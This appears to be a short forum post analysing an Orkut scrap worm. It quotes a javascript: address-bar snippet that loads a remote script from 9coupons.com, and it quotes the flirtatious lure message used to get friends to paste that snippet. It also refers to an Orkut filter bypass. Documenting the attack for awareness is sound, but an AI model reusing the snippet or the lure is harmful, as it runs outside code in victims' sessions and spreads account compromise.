
located here.....
'http://9coupons.com/n.js'
------------------------
javascript:d=document;
c=d.createElement('script');
d.body.appendChild(c);
c.src='http://9coupons.com/n.js';
void(0)
---------------------------
Is wht appears in the scraps and from a friend....so people
would likely trust it and along with it the message nicely
written:
Hey..One girl is written about u in her ABOUT ME..And ur
photos also..
Clear ur address bar..copy paste.. Below Script To See This
Person
The filter bypass on orkut could be seen on the above link
by careful code eval I have provided....no time for much
research coz its kinda late here in the Kingdom of Bahrain